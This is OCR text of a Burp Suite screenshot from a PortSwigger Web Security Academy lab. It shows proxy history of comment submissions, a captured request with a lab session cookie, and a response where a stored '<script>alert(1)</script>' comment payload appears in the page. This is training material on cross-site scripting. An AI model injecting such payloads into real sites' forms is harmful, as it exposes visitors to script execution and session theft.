 https://0acb001e03c283d581321b99003200f1.web-security-aca
Burp
Enumeration Exploitation Post-Exploitation References
0acb001e03c283d581321b99003200f1.web-security-academy.net
1
OK
Read 0acb001e03c283d581321b99003200f1.web-security-academy.net
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Met... URL Params Edited Status code Length MIME type Extension Title
201 https://0acb001e03c283d581... POST /post/comment ✓ 302 115
192 https://0acb001e03c283d581... POST /post/comment ✓ 302 115
205 https://0acb001e03c283d581... GET /academyLabHeader 101 147
204 https://0acb001e03c283d581... GET /post?postId=5 ✓ 200 9293 HTML Exploiting cro
203 https://0acb001e03c283d581... GET /academyLabHeader 101 147
202 https://0acb001e03c283d581... GET /post/comment/confirmation?postI... ✓ 200 2882 HTML Exploiting cro
200 https://0acb001e03c283d581... GET /academyLabHeader 101 147
199 https://0acb001e03c283d581... GET /post?postId=5 ✓ 200 8885 HTML Exploiting cro
195 https://0acb001e03c283d581... GET /academyLabHeader 101 147
194 https://0acb001e03c283d581... GET /post/comment/confirmation?postI... ✓ 200 2882 HTML Exploiting cro
191 https://0acb001e03c283d581... GET /academyLabHeader 101 147
190 https://0acb001e03c283d581... GET /resources/images/avatarDefault.svg 200 10015 XML svg
189 https://0acb001e03c283d581... GET /post?postId=5 ✓ 200 8498 HTML Exploiting cro
Request
Pretty Raw Hex \n
1 GET /post?postId=5 HTTP/2
2 Host:
0acb001e03c283d581321b99003200f1.web-s
ecurity-academy.net
3 Cookie: session=
uwaHiaNW23nHcJCgdV7KcYwL7bJkAf91
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb001e03c283d581321b99003200
f1.web-security-academy.net/post/comme
nt/confirmation?postId=5
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
</p>
98 </section>
99 <section class="comment">
100 <p>
101 <img src="
/resources/images/avatarD
efault.svg" class="avatar
">
<a id="author" href="
https://portswigger.net">
tester
</a>
| 17 May 2024
102 </p>
103 <p>
<script>
alert(1)
</script>
</p>
104 <p>
</p>
105 </section>
106 <hr>
107 <section class="add-comment">
108 <h2>
Leave a comment
</h2>
109 <form action="/post/comment
" method="POST" enctype="
application/x-www-form-urle
ncoded">
110 <input required type="
hidden" name="csrf" value
alert 1 match
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Event log (7) All issues (116) Memory: 170.9MB